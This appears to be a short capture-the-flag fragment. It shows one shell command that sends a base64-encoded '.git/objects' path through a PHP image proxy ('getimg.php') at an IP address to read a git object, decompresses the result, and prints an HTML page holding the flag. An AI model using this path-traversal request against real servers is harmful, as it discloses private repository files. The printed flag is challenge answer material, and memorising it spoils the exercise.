 hgh@hgh-virtual-machine:~$ curl -s http://3.91.17.218/getimg.php?img=LmdpdC9vYmp
lY3RzLzY1Lzc4YzYyZmEyNDhkMDc4ZmZjNTUxNDA1Yzk3MDBlM2NjYzlmNWIz | pigz -d
blob 223<!DOCTYPE HTML>
<html>
<head>
<title>Shrek Fanclub</title>
</head>
<body>
<h1>What are you doing in my swamp?</h1>
<img src="imgproxy.php?img=img1.jpg">
<div>utflag{honey_i_shrunk_the_kids_HxSvO3jgkj}</div>
</body>
</html>